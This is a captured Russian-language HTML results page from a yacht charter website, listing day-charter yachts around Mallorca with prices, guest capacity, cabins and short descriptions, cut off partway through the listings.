

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.realyachtcharter.com/ru/resultados?zone=1&date_from=&large_rent_period=1&large_sell_types=0&date_to=&large_rent=9&type=1
body_size: 8439
content:








<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <meta name="yandex-verification" content="4fbdb720a2955934" />
    <meta name='wmail-verification' content='4adc9a3cc607b841f3d8c6118b991a74' />
    <meta name="msvalidate.01" content="4335051A3C8F9622926B11EE375C15BF" />
    
    <title>Аренда яхты в Испании: Катамараны и Яхты на о. Mallorca. | Real Yacht Charter</title>
    <meta name="description" content="Бербоут чартер и Аренда элитных яхт в Испании. Только лучшие Катамараны, Моторные лодки и Парусные яхты в аренду на Балеарских островах с Real Yacht Charter. Аренда яхт Mallorca. " />
    


        
            <link href="/static/css/plugins/normalize.css" rel="stylesheet">
            <link href="/static/css/bootstrap.min.css" rel="stylesheet">
            <link href="/static/css/styles.css" rel="stylesheet">
            <link href="/static/css/plugins/pushy.css" rel="stylesheet">
            
<link rel="stylesheet" href="/static/css/cookies.css">
        
        
    <link rel="stylesheet" type="text/css" href="/static/css/plugins/owl.carousel.css" media="all">
    <link rel="stylesheet" type="text/css" href="/static/css/plugins/flexslider.css" media="all">
    <link rel="stylesheet" type="text/css" href="/static/css/plugins/magnific-popup.css" media="all">
    <link rel="stylesheet" type="text/css" href="/static/css/plugins/fullcalendar.min.css" media="all">
    <link rel="stylesheet" type="text/css" href="/static/css/bootstrap-datetimepicker.css">




        
            <script type="text/javascript" src="/static/js/jquery.min.js"></script>
            <script type="text/javascript" src="/static/js/plugins/pushy.min.js"></script>
            <script type="text/javascript" src="/static/js/general.js"></script>
            <script type="text/javascript" src="/static/js/plugins/moment-with-locales.js"></script>
            <script type="text/javascript" src="/static/js/plugins/fullcalendar.js"></script>
            
<script type="text/javascript" src="/static/js/acceptCookies.js"></script>
        
        
    <script type="text/javascript" src="/static/js/search.js"></script>
    <script type="text/javascript" src="/static/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="/static/js/plugins/bootstrap-datetimepicker.js"></script>
    <script type="text/javascript" src="/static/js/plugins/owl.carousel.min.js"></script>
    <script type="text/javascript" src="/static/js/plugins/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="/static/js/plugins/jquery.magnific-popup.min.js"></script>
    <script type="text/javascript" src="/static/js/plugins/tinysort.min.js"></script>
    <script type="text/javascript" src="/static/js/results.js?v=7"></script>



    

    

    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxscdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
    
    <script type="text/javascript">

      var _gaq = _gaq || [];
      _gaq.push(['_setAccount', 'UA-98416393-1']);
      _gaq.push(['_trackPageview']);
      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();

    </script>


    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58eccf0af7bbaa72709c5aab/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</head>
<body>
<nav class="pushy pushy-left">
    <ul>
        

<li>
    <ul>
        <li><a href="/link/es/results/0/" class="lng">ES</a></li>
        <li><a href="/link/en/results/0/" class="lng">EN</a></li>
        <li><a href="/link/de/results/0/" class="lng">DE</a></li>
        <li><a href="/link/it/results/0/" class="lng">IT</a></li>
        <li><a href="/link/ru/results/0/" class="lng">RU</a></li>
    </ul>
</li>
<li><a href="/">Главная</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/ru/resultados?zone=0&type=1&large_rent_period=1">1-дневный чартер</a></li>
        <li><a href="/ru/resultados?zone=0&type=1&large_rent_period=2">Недельный чартер</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/ru/rent-guide/">Путеводитель по аренде яхт</a></li>
        <li><a href="/ru/rent-destinations/">Направления для чартера</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/ru/services-catering/">Кейтеринг</a></li>
        <li><a href="/ru/services-toys/">Аренда инвентаря</a></li>
        <li><a href="/ru/services-events/">Мероприятия и группы</a></li>
    </ul>
</li>
<li><a href="/ru/blog/">Блог</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/ru/contacto">Контакты</a></li>
        <li><a href="/ru/sobre-nosotros">О нас</a></li>
    </ul>
</li>

    </ul>
</nav>
<div class="site-overlay"></div>
<div id="container" class="col">
    <div class="menu-btn visible-xs">&#9776;</div>
    
        




<header class="col-xs-12 sp new " style="">
    <div class="col-xs-12 data-cont">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-5 sp">
                    <div id="logo">
                        <a href="/ru"><img src="/static/img/logo.png" alt="Чартер яхт на Майорке и Ибице"/></a>
                    </div>
                </div>
                <div class="col-xs-12 col-sm-7 sp hidden-xs">
                    <div class="items">




                        <div class="item">
                            <ul class="list-inline line">
                                <li><a href="/link/es/results/0/" class="lng">ES</a></li>
                                <li><a href="/link/en/results/0/" class="lng">EN</a></li>
                                <li><a href="/link/de/results/0/" class="lng">DE</a></li>
                                <li><a href="/link/it/results/0/" class="lng">IT</a></li>
                                <li><a href="/link/ru/results/0/" class="lng">RU</a></li>
                            </ul>
















                        </div>
                    </div>
                    <nav class="menu">
                        <ul class="list-inline">
                            
<li><a href="/ru">Главная</a></li>
<li><a href="#"> Флот</a>
    <ul class="list-unstyled">
        <li><a href="/ru/resultados?zone=0&type=1&large_rent_period=1">1-дневный чартер</a></li>
        <li><a href="/ru/resultados?zone=0&type=1&large_rent_period=2">Недельный чартер</a></li>

    </ul>
</li>
<li><a href="#">Аренда</a>
    <ul class="list-unstyled">
        <li><a href="/ru/rent-guide/">Путеводитель по аренде яхт</a></li>
        <li><a href="/ru/rent-destinations/">Направления для чартера</a></li>
    </ul>
</li>
<li><a href="#">Услуги</a>
    <ul class="list-unstyled">
        <li><a href="/ru/services-catering/">Кейтеринг</a></li>
        <li><a href="/ru/services-toys/">Аренда инвентаря</a></li>
        <li><a href="/ru/services-events/">Мероприятия и группы</a></li>
    </ul>
</li>
<li><a href="/ru/blog/">Блог</a></li>
<li><a href="#">Контакты</a>
    <ul class="list-unstyled">
        <li><a href="/ru/sobre-nosotros">О нас</a></li>
        <li><a href="/ru/contacto">Контакты</a></li>
    </ul>
</li>

                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    
        <div class="col-xs-12 block-center">
            <div class="centered-sm">
                

<div class="col-xs-12 sp results" id="search">



    <form action="/ru/resultados" method="get" id="main_search_form">
        <div class="big-container">
            
            <div class="input-container l inp-select" id="Zona">
            <img src="/static/img/iconos/buscador/zona.png" alt="Аренда Яхты на Майорке и Ибице"/>
            <select name="zone" id="id_zone">
  <option value="0">Место</option>

  <option value="4">Ibiza</option>

  <option value="1" selected>Mallorca</option>

</select>
            </div>
        </div>
        <div class="big-container">
            
            <div class="input-container l inp-select" id="search_large_sell_type">
            <img src="/static/img/iconos/buscador/tipo.png" alt="Катаманары, Парусные и Моторные Яхты в Аренду на Майорке"/>
            <select name="large_sell_types" id="">
  <option value="0" selected>Тип</option>

  <option value="1">парусная яхта</option>

  <option value="2">катамаран</option>

  <option value="3">моторная лодка &lt; 10 м</option>

  <option value="4">моторная яхта</option>

  <option value="5">яхты для корпоративов</option>

  <option value="6">Luxury boats</option>

</select>
            </div>
        </div>
        <div class="big-container hidden">
            
            <div class="input-container l inp-date sized" id="search_date_from_cnt">
            <img src="/static/img/iconos/buscador/calendario.png" alt="search.alt.calendar"/>
            <input type="text" name="date_from" value="" id="search_date_from" class="date-picker" placeholder="Начало">
            </div>
        </div>
        <div class="big-container hidden">
            
            <div class="input-container l inp-date sized" id="search_date_to_cnt">
            <img src="/static/img/iconos/buscador/calendario.png" alt="search.alt.calendar"/>
            <input type="text" name="date_to" value="" id="search_date_to" class="date-picker" placeholder="Окончание">
            </div>
        </div>
        <div class="big-container">
            
            <div class="input-container l inp-select max" id="search_large_rent">
            <img src="/static/img/iconos/buscador/pax.png" alt="calendario"/>
            <select name="large_rent" id="search_large_rent">
  <option value="0">Чел.</option>

  <option value="1">1</option>

  <option value="2">2</option>

  <option value="3">3</option>

  <option value="4">4</option>

  <option value="5">5</option>

  <option value="6">6</option>

  <option value="7">7</option>

  <option value="8">8</option>

  <option value="9" selected>9</option>

  <option value="10">10</option>

  <option value="11">11</option>

  <option value="12">12</option>

  <option value="13">13</option>

  <option value="14">14</option>

  <option value="15">15</option>

  <option value="16">16</option>

  <option value="17">17</option>

  <option value="18">18</option>

  <option value="19">19</option>

  <option value="20">20</option>

</select>
            </div>
        </div>














        <div class="big-container">
            
            <div class="input-container l inp-select max" id="search_large_rent_period">
            <img src="/static/img/iconos/buscador/periodo.png" alt="Аренда Катамаранов на Ибице"/>
            <select name="large_rent_period" id="search_large_rent_period">
  <option value="0">Период</option>

  <option value="1" selected>на день</option>

  <option value="2">на неделю</option>

</select>
            </div>
        </div>
        <input type="hidden" name="type" value="1" id="search_type" value="1">
        <input type="submit" class="btn btn-search activ" value="Поиск"/>
    </form>










</div>

            </div>
        </div>
    
</header>

    
    
    <div id="result-data" class="result-data" data-search-info="?zone=1&amp;date_from=&amp;large_rent_period=1&amp;large_sell_types=0&amp;date_to=&amp;large_rent=9&amp;type=1">
        <div class="container">
            <div class="col-xs-12 col-md-10 col-md-offset-2">
                <h4 class="count">67 результатов <span class="hidden-sm">
                    найдено
                </span></h4>
                
                    <div class="pull-right">
                        <a href="/ru/resultados?zone=1&amp;date_from=&amp;large_rent_period=1&amp;large_sell_types=0&amp;date_to=&amp;large_rent=9&amp;type=1" class="btn btn-filter  activ">
                            <span class="glyphicon glyphicon-picture" aria-hidden="true"></span>
                            Список
                        </a>
                        <a href="/ru/resultados-mapa?zone=1&amp;date_from=&amp;large_rent_period=1&amp;large_sell_types=0&amp;date_to=&amp;large_rent=9&amp;type=1" class="btn btn-filter ">
                            <span class="glyphicon glyphicon-map-marker" aria-hidden="true"></span>
                            Карта
                        </a>
                        
                            <div class="input-container inp-select">
                                <select name="" id="order_results">
                                    <option value="name" selected>Упорядочить по</option>
                                    <option value="rent_price">Цена &uarr;</option>
                                    <option value="-rent_price">Цена &darr;</option>
                                    <option value="build_area">Длина &uarr;</option>
                                    <option value="-build_area">Длина &darr;</option>
                                </select>
                            </div>
                        
                    </div>
            
            </div>
        </div>
    </div>
    
    <div class="container">
        <div class="col-xs-12 results" id="results-container" data-url="/ru/resultados?zone=1&amp;date_from=&amp;large_rent_period=1&amp;large_sell_types=0&amp;date_to=&amp;large_rent=9&amp;type=1">
            





    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Abacus 70"
         data-price="3267"
         data-width="22">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/abacus-70/MEfTlhDE4-gG_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/abacus-70/MEfTlhDE4-gG_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/abacus-70/KgYxsL5zQzsY_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/abacus-70/KgYxsL5zQzsY_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/abacus-70/YmRQpsw6MXbN_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/abacus-70/YmRQpsw6MXbN_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">от </span>
                    <span class="price">3 267 € </span>
                    <span class="mini">/день </span>
                
            </div>
            
                <a href="/ru/propiedad/alquiler/abacus-70">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Abacus 70
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;10</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;8</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;4</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;4</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Базовый порт: Puerto Portals. Яхта в аренду по дням на Майорке. Яхта с флайбриджем доступна для дневного чартера в Пальма-де-Майорка. Длина: 21 метр. Вместимость: 10 гостей + 2 чл.экипажа.</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/ru/propiedad/alquiler/abacus-70">
                                подробнее >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Abbate Primatist G46"
         data-price="1000"
         data-width="14">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/akasha-primatist-g46/sDHuuFctvmBQ_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/akasha-primatist-g46/sDHuuFctvmBQ_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/akasha-primatist-g46/sUH0gCvqEG7P_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/akasha-primatist-g46/sUH0gCvqEG7P_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/akasha-primatist-g46/6NgZG0BwYyq2_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/akasha-primatist-g46/6NgZG0BwYyq2_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">от </span>
                    <span class="price">1 000 € </span>
                    <span class="mini">/день </span>
                
            </div>
            
                <a href="/ru/propiedad/alquiler/abbate-primatist-g46">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Abbate Primatist G46
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;10</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;6</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;2</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;2</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Аренда на день в Пальма-де-Майорка, макс.10 чел.
✔︎Низкий сезон: 1000 евро.
✔︎Май и октябрь: 1000 евро.
 ✔︎Июнь и сентябрь 1300 евро.
 ✔︎Июль и август 1500 евро.
⎈ Шкипер и уборка: 350 евро</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/ru/propiedad/alquiler/abbate-primatist-g46">
                                подробнее >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="A Montecarlo 66 Fly"
         data-price="4750"
         data-width="20">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/a-montecarlo-66-fly/3DaqlJYnGmUj_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/a-montecarlo-66-fly/3DaqlJYnGmUj_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/a-montecarlo-66-fly/3Ukg8lLu8aFb_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/a-montecarlo-66-fly/3Ukg8lLu8aFb_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/a-montecarlo-66-fly/Ji48RnnbB0Ue_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/a-montecarlo-66-fly/Ji48RnnbB0Ue_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">от </span>
                    <span class="price">4 750 € </span>
                    <span class="mini">/день </span>
                
            </div>
            
                <a href="/ru/propiedad/alquiler/a-montecarlo-66-fly">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            A Montecarlo 66 Fly
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;10</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;6</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;3</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;3</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Роскошная новая яхта на Майорке для однодневного чартера и многодневного чартера Montecarlo 66. Водный мотоцикл</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/ru/propiedad/alquiler/a-montecarlo-66-fly">
                                подробнее >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="A Scorpion 50"
         data-price="2000"
         data-width="15">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/a-scorpion-50/V8luXSAAhHut_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/a-scorpion-50/V8luXSAAhHut_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/a-scorpion-50/zUlubs-0_Y4B_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/a-scorpion-50/zUlubs-0_Y4B_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/a-scorpion-50/2He89PRw46Yp_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/a-scorpion-50/2He89PRw46Yp_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">от </span>
                    <span class="price">2 000 € </span>
                    <span class="mini">/день </span>
                
            </div>
            
                <a href="/ru/propiedad/alquiler/a-scorpion-50">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            A Scorpion 50
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;11</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">0</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Scorpion 50 Open в аренду на Майорке. Уникальный и современный дизайн. Лодка с большой мощностью на воде, привлекательными линиями, просторной площадкой для купания длиной 16 м. Вместимость 11 человек</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/ru/propiedad/alquiler/a-scorpion-50">
                                подробнее >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Astondoa 27m"
         data-price="5600"
         data-width="27">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/astondoa-27m/JiPwjZlX7bW-_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/astondoa-27m/JiPwjZlX7bW-_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/astondoa-27m/TifuTJX2qLl__1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/astondoa-27m/TifuTJX2qLl__350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/astondoa-27m/PzsL2sudmxrv_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/astondoa-27m/PzsL2sudmxrv_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">от </span>
                    <span class="price">5 600 € </span>
                    <span class="mini">/день </span>
                
            </div>
            
                <a href="/ru/propiedad/alquiler/astondoa-27m">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Astondoa 27m
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;12</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;8</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;5</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;4</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Astondoa Lady Alhena - Яхта класса Люкс в аренду на Балеарских островах. 4 каюты ★★★★★</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/ru/propiedad/alquiler/astondoa-27m">
                                подробнее >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="A-Super Phantom 80"
         data-price="2850"
         data-width="25">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/a-super-phantom-80/EnaT4se2GKTw_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/a-super-phantom-80/EnaT4se2GKTw_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/a-super-phantom-80/PvIduBOmvzSi_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/a-super-phantom-80/PvIduBOmvzSi_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/a-super-phantom-80/nC-cuvS1zllv_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/a-super-phantom-80/nC-cuvS1zllv_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">от </span>
                    <span class="price">2 850 € </span>
                    <span class="mini">/день </span>
                
            </div>
            
                <a href="/ru/propiedad/alquiler/a-super-phantom-80">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            A-Super Phantom 80
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;10</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;10</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;4</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;4</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Яхта Super Phantom 80 длиной более 24 м.★★★★★ Вместимость на ночь: 8+2 детей. Вместимость для дневного чартера и чартера на полдня: 20 человек.</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/ru/propiedad/alquiler/a-super-phantom-80">
                                подробнее >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Axopar 37"
         data-price="1150"
         data-width="12">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/axopar-37/F8KxH3jUNjzn_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/axopar-37/F8KxH3jUNjzn_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/axopar-37/2jS3rtAXEq6a_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/axopar-37/2jS3rtAXEq6a_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/axopar-37/jfTPDFzfFVeg_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/axopar-37/jfTPDFzfFVeg_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">от </span>
                    <span class="price">1 150 € </span>
                    <span class="mini">/день </span>
                
            </div>
            
                <a href="/ru/propiedad/alquiler/axopar-37">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Axopar 37
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;12</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
